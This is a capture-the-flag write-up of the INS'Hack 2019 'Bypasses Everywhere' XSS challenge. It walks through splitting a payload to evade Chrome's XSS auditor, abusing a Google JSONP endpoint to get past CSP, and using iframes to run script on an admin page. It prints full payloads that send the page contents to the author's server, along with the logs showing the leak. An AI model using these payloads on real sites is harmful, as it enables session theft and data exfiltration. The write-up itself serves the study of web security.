INS Hack 2019 / Bypasses Everywhere
May 4, 2019
Description
I’m selling very valuable stuff for a reasonable amount of money (for me at least). Go check it out!
https://bypasses-everywhere.ctf.insecurity-insa.fr
Ins’hack released this XSS challenge, as well as a version 2.0 after a team found an unintended solution. This writeup will cover OpenToAll’s solution for both these challenges.
The Challenge
This challenge consisted of a website with 2 features :
- Viewing articles (located at /article)
- Sending an article to the admin (located at /admin)
Article Viewing Page

The article viewing page is pretty straightforward. The page is generated from 5 GET parameters (name, time, unit, img, description).
Visiting /article?name=my_name&time=my_time&unit=my_unit&img=my_img&description=my_desc will
generate the following HTML :
<!DOCTYPE html>
<html>
<head>
<title>Welcome!</title>
</head>
<body>
<h1>my_name</h1>
<img style="max-width:80vh" src="my_img">
<p>
my_desc
<br>
Price:
<code style="color: red">
1801€
</code>
<br>
<b>Posted</b> <code>my_timemy_unit</code> ago
</p>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
</body>
</html>
Admin Page

On the /admin page, we have a form from which we can send a URL. This URL will
be visited by an “admin”. From this feature alone, we can determine that we’re dealing with
an XSS challenge.
There is also a note in the bottom of the page suggesting that we should try
to access this page from 127.0.0.1:8080 rather than from the external host
(bypasses-everywhere.ctf.insecurity-insa.fr) :
You're currently seeing this page from an unknown IP address.
I'm usually connecting to this page by clicking a link from another hidden page on http://127.0.0.1:8080, so I'm pretty sure this page is safe :)
This gives us an idea of what we have to do : Find an XSS on the website, send it to the admin,
and make the admin leak the contents of http://127.0.0.1:8080/admin to us.
Admin’s browser
Before moving forward, we must check what browser the admin is using. This is important, since different browsers have different behaviors, as well as potential XSS auditors.
I believe most XSS challenges these days use Puppeteer, which is a Node library for the Google Chrome headless browser. It’s very likely that our admin will be using Chrome.
We can confirm this by filling the admin page’s form with a host we control and setting up a netcat listener :
corb3nik@my_vps ~
$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from ip-51-83-110.eu 33450 received!
GET / HTTP/1.1
Host: my_vps:1337
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/73.0.3683.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
As we can see from the User-Agent header, the admin is using headless Google Chrome.
Finding an XSS Vulnerability
There are a total of two XSS vulnerabilities in this webapp, one on /article and another on
/admin. For this solution, we won’t be looking at the /admin page at all.
Going through the available parameters on the /article page, we find that two of them are
vulnerable to reflected XSS : time and unit. Sending <script>alert(1)</script> in both
of these parameters clearly demonstrates this :
$ curl 'https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=%3Cscript%3Ealert(1)%3C/script%3E&unit=%3Cscript%3Ealert(1)%3C/script%3E'
<!DOCTYPE html>
<html>
<head>
<title>Welcome!</title>
</head>
<body>
<h1>#</h1>
<img style="max-width:80vh" src="#">
<p>
#
<br>
Price:
<code style="color: red">
3476€
</code>
<br>
<b>Posted</b> <code><script>alert(1)</script><script>alert(1)</script></code> ago
</p>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
</body>
</html>
Bypassing Chrome’s XSS auditor
Chrome is pretty good at detecting reflected XSS payloads. In fact, the payload above will not work in Chrome :

The red blocks above represent snippets of code that are blocked by the XSS auditor. Chrome recognized that these are the result of an XSS attack and tries to block the payloads accordingly.
The way this is detected is pretty straightforward : Chrome looks for “malicious” sequences of
characters that are found in both the webpage and in the URL. For example, if the URL contains
?x=<img src=x onload=alert(1)> and the webpage contains <img src=x onload=alert(1)>, then
Chrome will block the snippet.
This means that if we want to get a working XSS for this challenge (bypassing the XSS auditor), we need to create a payload in such a way that the URL will be different than what’s reflected in the webpage.
Luckily, since we have two vulnerable parameters, we can bypass the auditor easily : https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=<script>ale&unit=rt(1)</script>

Bypassing CSP
As mentioned earlier, our goal is to send an XSS payload to the admin in order to make him
leak the contents of http://127.0.0.1:8080/admin to us.
With the XSS auditor out of the way, we should technically be able to do this with a payload like the following :
<script>
var req = new XMLHttpRequest();
// Send a request to /admin
req.open('GET', 'http://127.0.0.1:8080/admin');
// Fetch the contents of /admin and send it to http://my_vps:1337/leak.txt?[admin_page_content]
req.onreadystatechange = function() {
document.write('<img src=http://my_vps:1337/leak.txt?' + btoa(this.responseText) + '>');
};
req.send();
</script>
Unfortunately, this won’t work since the /article page is blocked by CSP :
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 513
Content-Security-Policy: script-src www.google.com; img-src *; default-src 'none'; style-src 'unsafe-inline'
Based on the Content-Security-Policy header above, we can only use script tags if
their src attribute comes from the www.google.com domain (script-src www.google.com).
Also, with the missing connect-src directive, XMLHttpRequest calls are disallowed by default.
Therefore, we need to bypass both of these restrictions if we want to leak the /admin page.
www.google.com and JSONP
vakzz, one of our teammates, found a JSONP endpoint on
google.com allowing us to generate valid JS through the callback parameter :
$ curl 'https://www.google.com/complete/search?client=chrome&q=hello&callback=my_function'
my_function && my_function(["hello",["hello fresh","hello magazine","hello neighbor","hello kitty","hello google","hello canada","hello in spanish","hello in french","hello lyrics","hello world","hello in japanese","hello fresh menu","hello fresh reviews","hellosign","hello in italian","hello in korean","hello fresh.ca","hello in german","hello in russian","hello there"],["","","","","","","","","","","","","","","","","","","",""],[],{"google:clientdata":{"bpc":false,"tlw":false},"google:suggestrelevance":[601,600,567,566,565,564,563,562,561,560,559,558,557,556,555,554,553,552,551,550],"google:suggesttype":["QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY","QUERY"],"google:verbatimrelevance":1300}])
Essentially, this endpoint will generate a valid function call to the callback function
of our choice using the contents specified by the q parameter as arguments.
There are a few restrictions though : the callback parameter can only contain letters, numbers
and dots (.). Therefore we can only do one function call.
With this limited control, we are able to get a valid XSS PoC ( an alert() call) on the
/article page, bypassing CSP : https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=%3Cscript/src=&unit=https://www.google.com/complete/search?client=chrome%26q=hello%26callback=alert%3E%3C/script%3E

The screenshot above is the result of this XSS payload :
<script/src=https://www.google.com/complete/search?client=chrome&q=hello&callback=alert></script>
When loaded, the alert() function is called with the "hello" string as a parameter (among other things).
Leaking the /admin page
At this point, we are able to perform a single function call with limited control on the
function’s arguments. Also, we’ve bypassed the script-src CSP directive, but we still
can’t do XMLHttpRequest calls…
In order to bypass this restriction, I’ve decided to focus on finding a way to gain
XSS on the /admin page via the XSS on the /article page. The /admin page doesn’t
have any CSP rules, therefore an XSS on /admin would allow us to leak its contents easily.
Note : I mentioned earlier that there was already an XSS on /admin. Unfortunately, that XSS is blocked by the XSS auditor, and we couldn’t find any bypasses for it.
Introducing iframes
One thing we’ve noticed during the CTF was that the entire website was frameable. This means we
can host a webpage and include the contents of the /admin and /article page like so :
<iframe name="article" src="https://bypasses-everywhere.ctf.insecurity-insa.fr/article"></iframe>
<iframe name="admin" src="https://bypasses-everywhere.ctf.insecurity-insa.fr/admin"></iframe>
A cool thing that we can do with iframes, is to access a parent’s iframes via JavaScript code located in a child iframe.
For example, given a page with the following contents :
<iframe name="frame1" src="https://domain_x/page1"></iframe>
<iframe name="frame2"src="https://some_random_domain"></iframe>
<iframe name="frame3" src="https://domain_x/page2"></iframe>
The first iframe called frame1 can overwrite the HTML of frame3 with this JS code :
// JavaScript code hosted in https://domain_x/page1
top.frame3.document.write("new content")
This is possible because the src attributes of frame1 and frame3 share the same origin
(domain_x). In the same manner, JS code hosted on frame2 can’t modify the HTML of frame1
and frame3 because its origin (https://some_random_domain) is different.
Bypassing CSP : Obtaining XSS on /admin
Using the behavior mentioned above, we can obtain XSS on /admin like so :
-
Host a page with 2 iframes : one pointing to
/adminand another pointing to/article -
Trigger the XSS on
/articleusing thetop.admin_frame.setTimeoutcallback parameter, which in turn will eval the contents of theqparameter in the context of the/adminpage. -
Overwrite the HTML of the
/adminpage with<script src="http://my_vps/payload.js"></script>
This will give us JS execution on the /admin page, without being blocked by CSP.
Since we want to leak the contents of 127.0.0.1:8080, we’ll have to replace every instance
of https://bypasses-everywhere.ctf.insecurity-insa.fr/ in our payload with http://127.0.0.1:8080 when sending it to the bot.
Here is the final payload (my_vps is my own box hosted somewhere online) :
<!-- Code hosted on http://my_vps:1337/ -->
<!-- /article frame containing our initial XSS payload / CSP bypass -->
<iframe src="http://127.0.0.1:8080/article?time=<script/src='&unit=https://www.google.com/complete/search?client=chrome%26q=document.write(%2522<script+src=//my_vps:1337/payload.js></script>%2522)//%26callback%3Dtop.target.setTimeout'></script>"></iframe>
<!-- Target iframe pointing to /admin -- The HTML in this frame will be overwritten -->
<iframe name="target" src="http://127.0.0.1:8080/admin"></iframe>
With the payload above, by making the bot visit http://my_vps:1337/,
any code hosted on http://my_vps/payload.js will be executed.

Finally we can host our original payload in payload.js order to leak /admin :
var req = new XMLHttpRequest();
// Send a request to /admin
req.open('GET', 'http://127.0.0.1:8080/admin');
// Fetch the contents of /admin and send it to http://my_vps/leak.txt?[admin_page_content]
req.onreadystatechange = function() {
document.write('<img src=http://my_vps:1337/leak.txt?' + btoa(this.responseText) + '>');
};
req.send();
Obtaining the leak :
$ php -S 0:1337
PHP 7.2.17-0ubuntu0.18.10.1 Development Server started at Sun May 5 21:12:25 2019
Listening on http://0:1337
Document root is /home/corb3nik/insa
Press Ctrl-C to quit.
[Sun May 5 21:13:02 2019] 51.83.110.222:36412 [200]: /
[Sun May 5 21:13:02 2019] 51.83.110.222:36426 [200]: /payload.js
[Sun May 5 21:13:02 2019] 51.83.110.222:36432 [404]: /leak.txt? - No such file or directory
[Sun May 5 21:13:02 2019] 51.83.110.222:36434 [404]: /leak.txt?PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KCTx0aXRsZT5XZWxjb21lITwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+CgoJCgo8aDE+U2VuZCBtZSBhIGdpZnQ8L2gxPgo8cD4KCUknbSBjdXJyZW50bHkgbG9va2luZyB0byBzZWxsIG1vcmUgY29zdGx5IHN0dWZmLiBJZiB5b3Ugd2FudCB0byBoZWxwIG1lLCBwbGVhc2Ugc2VuZCBtZSBhIGxpbmsgdG8gdGhlIGFydGljbGUgeW91IHdhbnQgdG8gZ2l2ZSBtZSAoZm9yIGZyZWUhKSBhbmQgSSdsbCBjaGVjayBpdCBvdXQuCjwvcD4KPGZvcm0gYWN0aW9uPSIvdXJsIiBtZXRob2Q9InBvc3QiPgoJPGxhYmVsPlVybDwvbGFiZWw+Cgk8aW5wdXQgdHlwZT0idGV4dCIgbmFtZT0idXJsIiBwbGFjZWhvbGRlcj0iaHR0cHM6Ly9ieXBhc3Nlcy1ldmVyeXdoZXJlLmN0Zi5pbnNlY3VyaXR5LWluc2EuZnIvYXJ0aWNsZT9uYW1lPVBsYW5lIj4KCTxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJTdWJtaXQiPgo8L2Zvcm0+Cjxicj4KCjxpbWcgc3R5bGU9J21heC13aWR0aDogNTB2aCcgc3JjPSJOb25lIj4KCmZyb20gZmxhc2sgaW1wb3J0IHJlcXVlc3QsIHJlbmRlcl90ZW1wbGF0ZQpmcm9tIGZsYXNrX2NzcC5jc3AgaW1wb3J0IGNzcF9oZWFkZXIKaW1wb3J0IHJlcXVlc3RzCmltcG9ydCByZQoKd2l0aCBvcGVuKCJmbGFnLnR4dCIpIGFzIGY6CiAgICBGTEFHID0gZi5yZWFkKCkKCmRlZiBfbG9jYWxfYWNjZXNzKCkgLT4gYm9vbDoKICAgIGlmIHJlcXVlc3QucmVmZXJyZXIgaXMgbm90IE5vbmUgYW5kIG5vdCByZS5tYXRjaChyIl5odHRwOi8vMTI3XC4wXC4wXC4xKDpcZCspPy8iLCByZXF1ZXN0LnJlZmVycmVyKToKICAgICAgICByZXR1cm4gRmFsc2UKICAgIHJldHVybiByZXF1ZXN0LnJlbW90ZV9hZGRyID09ICIxMjcuMC4wLjEiCgpkZWYgcm91dGVzKGFwcCwgY3NwKToKICAgIEBjc3BfaGVhZGVyKGNzcCkKICAgIEBhcHAucm91dGUoIi9hZG1pbiIpCiAgICBkZWYgYWRtKCk6CiAgICAgICAgdXJsID0gcmVxdWVzdC5hcmdzLm